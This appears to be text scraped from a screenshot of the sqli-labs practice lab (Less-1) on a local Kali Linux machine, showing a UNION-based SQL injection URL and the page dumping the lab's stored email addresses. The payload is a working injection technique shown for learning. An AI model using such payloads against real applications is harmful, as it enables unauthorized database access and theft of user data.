 localhost/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(id,email_id) from emails
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login
name:1Dumb@dhakkan.com,2Angel@iloveu.com,3Dummy@dhakkan.local,4secure@dhak
Your Password:3